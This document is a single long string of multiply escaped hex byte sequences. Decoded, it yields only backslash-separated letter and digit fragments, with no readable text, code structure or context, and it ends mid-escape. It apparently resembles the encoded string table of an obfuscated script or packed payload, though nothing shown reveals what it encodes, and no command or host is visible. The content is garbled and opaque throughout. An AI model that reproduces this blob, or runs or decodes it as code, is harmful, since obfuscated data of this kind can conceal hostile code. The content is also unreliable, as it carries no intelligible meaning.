\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x